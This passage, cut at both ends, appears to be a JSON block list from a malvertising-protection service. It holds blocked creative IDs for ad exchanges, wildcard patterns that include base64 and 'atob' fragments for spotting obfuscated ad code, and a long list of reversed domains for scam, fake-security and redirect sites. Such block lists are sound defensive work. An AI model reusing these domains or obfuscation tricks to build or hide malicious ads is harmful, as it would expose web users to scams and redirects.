5544","6583085546136586000":"1#1:65544","-2782268911709396000":"1#1:65544","-3712431843184221700":"1#1:65544","-62010342425304670":"1#1:65544","1985583117006863000":"1#1:65544","-7882163780192287000":"1#1:65544","-685180890898064800":"1#1:65544","-1158232287318919000":"1#1:65544","4155446343157412400":"1#1:65544","-1560249539407891500":"1#1:65544","425263033525180100":"1#1:65544","-8204469038501808000":"1#1:65544","4788670303713675000":"1#1:65544","-7690042947279558000":"1#1:65544","7761562323930992000":"1#15:59152"},"vidazoo":{"cr2991.1aa66c0a":"1#1:65544","cr2778.186e10fd":"1#1:65544","4083IP31KS13kodabuilt_0f7cb":"1#1:65544","4083IP31KS13mariemur_79b75":"1#1:65544","cr2696.e37c4f60":"1#1:65544","513-1891/85161":"1#1:65544","4083IP31KS13mariemur_9f217":"1#1:65544","cr2778.a840e2bd":"1#1:65544","cr2643.1d3f5eea":"1#1:65544","cr2643.0a268668":"1#1:65544","cr2643.90eb6f19":"1#1:65544","cr2643.6687573b":"1#1:65544","cr2778.56518df1":"1#1:65544","cr2643.0d3c5b33":"1#1:65544","cr2696.bab4f188":"1#1:65544","cr2778.6fe616b7":"1#1:65544","cr2778.d4672a02":"1#1:65544","cr2778.05b4e79c":"1#1:65544","cr2643.90964550":"1#1:65544","cr2991.8c16860a":"1#1:65544","4083IP31KS13mariemur_cac45":"1#1:65544","cr2643.ae5378e5":"1#1:65544","cr2643.46115d4c":"1#1:65544","cr2778.8e040c80":"1#1:65544","783AC1891/85161":"1#1:65544","cr2643.f01e1a49":"1#1:65544","4083IP31KS13mariemur_3eb11":"1#1:65544","cr2778.718542b7":"1#1:65544","4083IP31KS13kodabuilt_76eac":"1#1:65544"},"unruly":{"cr-8/c5Sy9IQDgBLOc2G5w/BA==rgz0":"1#1:65544","cr-hSaF8F04KE1RS3HtU8krXQ==ew5q":"1#1:65544","cr-zk7aVbhH1IoMKcIjf1k/2Q==qnqm":"1#1:65544","cr-H89+m+P0yE5Y7bTcF+OouQ==ew5q":"1#1:65544","cr-Gl0CT6BrzPn0JUfHRhMaFQ==rgz0":"1#1:65544","cr-TJWAxN9ROeyq+HFo1DrpD2==rgz0":"1#1:65544","cr-xEbbknn1jpyi9sImtTviW1==eknd":"1#1:65544","cr-J8x1hridvIDKv1AeOr8ju0==loji":"1#1:65544"},"pubmatic":{"37459":"1#1:65544","wmcj4pmg":"1#1:65544","adq615wh":"1#1:65544","d18o2inq":"1#1:65544","crfr5qwr":"1#1:65544","cr_279_NzQ2OTdlYTkzMDhkM2Q2ZWNiOWRmM2E2NDBmNzQxM2JjYXNkMjUxMQ%3D%3D":"1#1:65544","176_CR52212676":"1#1:65544","176_CR52167831":"1#1:65544","2a2d0e164f190b27f74b068b5d8b2ebb":"1#1:65544"},"adagio":{"010dkodabuilt_46ee1":"1#1:65544","6315356696262555274":"1#1:65544","010dkodabuilt_50bbd":"1#1:65544","2760:176_CR51632576":"1#1:65544","2760:176_CR52212255":"1#1:65544","176_CR52140764":"1#1:65544","2760:176_CR52212271":"1#1:65544","176_CR51342014":"1#1:65544"},"amx":{"44823036":"1#19:58710","501987155":"1#1:65544","649936046":"1#1:65544","649936049":"1#1:65544","4083IP31KS13kodabuilt_76eac":"1#1:65544","4083IP31KS13c2eb53f9e6381203909c0b7cca93eb96":"1#1:65544","4083IP31KS13debebb7159c8d1aa221eb59e0811c444":"1#1:65544","4083IP31KS13kodabuilt_2c68b":"1#1:65544","4083IP31KS13mariemur_01261":"1#1:65544","4083IP31KS13mariemur_b869e":"1#1:65544"},"inmobi":{"<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_76eac":"1#1:65544","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_2aa43":"1#1:65544","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_bc466":"1#1:65544","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>kodabuilt_2c68b":"1#1:65544","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_0f7cb":"1#1:65544","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>mariemur_be5b3":"1#1:65544","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>kodabuilt_41231":"1#1:65544","<adv>e8bbb2b78b8b4948adc33599e88b32dd<crid>5320823":"1#1:65544"},"minutemedia":{"37455":"1#1:65544","37459":"1#1:65544","1891/85161_2527964072":"1#1:65544","VkRYR1EaDwVfXF8XTAo":"1#1:65544","4083IP31KS13kodabuilt":"1#1:65544","cr3065.9b2394c7":"1#1:65544","4083IP31KS13kodabuilt_20d3e":"1#1:65544","cr2508.d4e8c1d7":"1#1:65544","cr2901.d4e8c1d7":"1#1:65544","cr2840.d4e8c1d7":"1#1:65544"},"taboola":{"-8013934895237901995":"1#1:65544","4745762255939041354":"1#1:65544","7471533188118203802":"1#1:65544","2473211385671585152":"1#1:65544","3171493796931925402":"1#1:65544","7397951625600776559":"1#1:65544","7412814235606770563":"1#1:65544","-4728954381995976568":"1#1:65544","7510367246895617038":"1#1:65544","-389439601565157127":"1#1:65544","3982895342726294098":"1#1:65544","-7604730252961986406":"1#1:65544","5299132042544851475":"1#1:65544","1542114032256425339":"1#1:65544"},"ttd":{"nd49xnq1":"1#1:65544","wz40f4dn":"1#1:65544","k06b7wat":"1#1:65544","punggj8u":"1#1:65544"},"ozone":{"1543355345371987809":"1#1:65544","7354_1101928_T25936091":"1#1:65544"},"rubicon":{"2307:0wi08ngl":"1#1:65544","2760:176_CR52168791":"1#1:65544","2760:176_CR52204468":"1#1:65544","2760:176_CR52168419":"1#1:65544","3490:CR52183673":"1#1:65544","2760:176_CR52169415":"1#1:65544","2760:176_CR52183673":"1#1:65544","2760:176_CR52169416":"1#1:65544","5646:36954":"1#1:65544","2760:176_CR52168797":"1#1:65544","2760:176_CR52204469":"1#1:65544","3490:CR52169416":"1#1:65544","5646:36949":"1#1:65544","3490:CR52168996":"1#1:65544"},"seedtag":{"85990823":"1#1:65544","653497975":"1#1:65544","2760:176_CR52166695":"1#1:65544","-5998700227607391834":"1#1:65544","354_36744885adbd36g":"1#1:65544","6250_66552_T26294731":"1#1:65544","354_r67448834dfa8dz":"1#1:65544","354_v67448866d7029t":"1#1:65544","1543355345371987809":"1#1:65544","354_36744897d98fcfr":"1#1:65544","2676:85990823":"1#1:65544","409_236009":"1#15:59152"},"kueezrtb":{"176_CR52167830":"1#1:65544","176_CR52168333":"1#1:65544","3490:CR52169000":"1#1:65544"},"monetixads":{"176_CR52168333":"1#1:65544","176_CR52168334":"1#1:65544","2760:176_CR52204468":"1#1:65544"},"triplelift":{"2409_25495_176_CR52168333":"1#1:65544","2409_25495_176_CR52168334":"1#1:65544","3335_153461_653497975":"1#1:65544"},"criteo":{"494_379_76_40dcfe06-741c-479f-8fdd-421ec5f6082d":"1#15:59152"},"nexx360":{"58087538":"1#19:58710","84963409":"1#24:58098","84963411":"1#24:58098","84963413":"1#24:58098","84963568":"1#24:58098","84963597":"1#24:58098","84963600":"1#24:58098","84963602":"1#24:58098"}},"prebidAdvId":{},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","redirpath%2Einfo":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m","a.dataset.c*.cloudfront.net/assets/":"1#1:m","hZnVrcDVWcm5jdGtwNVZyaW9ua3A1VnIoKXtrcDVWcmxld":"0#1:s","aHRtrue0cHM6Ly":"0#1:s","mtag*aHRtrue0cHM6Ly":"0#1:s","atob(mtag.replaceAll(":"0#1:s"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1:m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah":"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m","pohs.yenomempleh":"1#1:m","pohs.vtkcart":"1#1:m","etis.vtkcart":"1#1:m","erots.vtkcart":"1#1:m","ecaps.vtkcart":"1#1:m","etisbew.vtkcart":"1#1:m","erots.cbakcart":"1#1:m","ecaps.cbakcart":"1#1:m","pohs.cbakcart":"1#1:m","etis.cmmkcart":"1#1:m","pohs.cmmkcart":"1#1:m","ecaps.cmmkcart":"1#1:m","erots.cmmkcart":"1#1:m","etisbew.cmmkcart":"1#1:m","etis.gnikcartmbm":"1#1:m","ecaps.gnikcartmbm":"1#1:m","ecaps.gnikcartgnid":"1#1:m","erots.gnikcartdael":"1#1:m","erots.gnikcartgnid":"1#1:m","pohs.gnikcartgnid":"1#1:m","erots.gnikcartvtk":"1#1:m","pohs.gnikcartvtk":"1#1:m","pohs.gnikcartcmm":"1#1:m","pohs.gnikcartbnb":"1#1:m","pohs.gnikcartdcb":"1#1:m","pohs.gnikcartcba":"1#1:m","pohs.gnikcarterom":"1#1:m","moc.nedragsisehtopyh":"1#1:m","moc.detailimuhsselkcer":"1#1:m","moc.tnemrottnepereonac":"1#1:m","moc.yspotuatpewstneiro":"1#1:m","moc.sniapdaeha":"1#1:m","moc.noitatuferetelped":"1#1:m","moc.tnipsserdetannoc":"1#1:m","moc.xalgnilwarcynniks":"1#1:m","naol.49603":"1#1:m","naol.21527":"1#1:m","naol.04609":"1#1:m","naol.03201":"1#1:m","naol.84738":"1#1:m","naol.49912":"1#1:m","naol.14318":"1#1:m","naol.97460":"1#1:m","naol.28979":"1#1:m","naol.60135":"1#1:m","naol.53964":"1#1:m","naol.79080":"1#1:m","naol.699607":"1#1:m","naol.55492":"1#1:m","ecaps.tfiratad":"1#1:m","ecaps.xivarolf":"1#1:m","ecaps.silatep":"1#1:m","ecaps.xivesor":"1#1:m","pohs.grebfc":"1#1:m","pohs.mcdhsj":"1#1:m","pohs.hplhs":"1#1:m","pohs.samhs":"1#1:m","pohs.apmhs":"1#1:m","pohs.yesmhs":"1#1:m","pohs.yvgphs":"1#1:m","naol.09930":"1#1:m","naol.25400":"1#1:m","naol.01637":"1#1:m","naol.90415":"1#1:m","ecaps.sohtylil":"1#1:m","ecaps.nevail":"1#1:m","ecaps.siteloiv":"1#1:m","zyx.lanigiro-renaelcsu":"1#1:m","ecaps.encano":"1#1:m","naol.69128":"1#1:m","ecaps.aryppop":"1#1:m","moc.kcultseuqerusaert":"1#1:m","naol.06629":"1#1:m","ecaps.eknoap":"1#1:m","naol.97366":"1#1:m","pot.krt3":"1#1:m","moc.niamodvym":"1#1:m","naol.60404":"1#1:m","pohs.zsnshs":"1#1:m","naol.21143":"1#1:m","pohs.jzfms":"1#1:m","pohs.tfshya":"1#1:m","pohs.egma":"1#1:m","naol.95343":"1#1:m","pohs.qnpc":"1#1:m","pohs.gnepnj":"1#1:m","pohs.wnfsm":"1#1:m","pohs.ylfets":"1#1:m","pohs.wpcy":"1#1:m","pohs.spcz":"1#1:m","pohs.wpcz":"1#1:m","ecaps.afdpp":"1#1:m","uoyc.1133852":"1#1:m","naol.66385":"1#1:m","uoyc.126275":"1#1:m","uoyc.753474":"1#1:m","uoyc.4242426":"1#1:m","uoyc.576678":"1#1:m","uoyc.477157":"1#1:m","uoyc.386682":"1#1:m","uoyc.6612612":"1#1:m","uoyc.385863":"1#1:m","oc.sredom.ue":"1#1:m","naol.14705":"1#1:m","uoyc.828344":"1#1:m","uoyc.2851264":"1#1:m","uoyc.248154":"1#1:m","uoyc.2766264":"1#1:m","uoyc.3822374":"1#1:m","uoyc.171345":"1#1:m","uoyc.415236":"1#1:m","uoyc.1167575":"1#1:m","uoyc.4482646":"1#1:m","ecaps.xinyrb":"1#1:m","uoyc.281368":"1#1:m","naol.36626":"1#1:m","ecaps.xylek":"1#1:m","scip.roxul":"1#1:m","ecaps.ylevon":"1#1:m","ecaps.xifuq":"1#1:m","ecaps.elxap":"1#1:m","naol.32485":"1#1:m","ecaps.elbmiv":"1#1:m","ecaps.ylpez":"1#1:m","ecaps.tibov":"1#1:m","naol.20116":"1#1:m","lol.xiverb":"1#1:m","ecaps.sitroz":"1#1:m","lol.xivroc":"1#1:m","ecaps.ylanyd":"1#1:m","ecaps.ylxulf":"1#1:m","naol.33617":"1#1:m","ecaps.nyslek":"1#1:m","ecaps.xonyf":"1#1:m","ecaps.uvirk":"1#1:m","lol.iramul":"1#1:m","ecaps.livxen":"1#1:m","ecaps.latnep":"1#1:m","ecaps.xevar":"1#1:m","moc.artlusmetsysytiruces":"1#1:m","ecaps.ranyv":"1#1:m","ecaps.ixralos":"1#1:m","ecaps.lohpez":"1#1:m","moc.martiliv.ue":"1#1:m","naol.25578":"1#1:m","naol.67723":"1#1:m","naol.42355":"1#1:m","naol.44742":"1#1:m","naol.16741":"1#1:m","naol.65083":"1#1:m","evil.cifart.ue":"1#1:m","naol.60133":"1#1:m","naol.43359":"1#1:m","naol.93523":"1#1:m","naol.44085":"1#1:m","naol.46110":"1#1:m","naol.36747":"1#1:m","naol.81353":"1#1:m","naol.16262":"1#1:m","naol.51772":"1#1:m","naol.551401":"1#1:m","ecaps.madnom":"1#1:m","ecaps.yfitib":"1#1:m","uoyc.fyle54l":"1#1:m","uoyc.q1i3moh":"1#1:m","ecaps.yduolca":"1#1:m","ecaps.omitpob":"1#1:m","ecaps.yledocc":"1#1:m","ecaps.yfitad":"1#1:m","ecaps.yfigidd":"1#1:m","uoyc.y2bl1ru":"1#1:m","uoyc.hjw4mit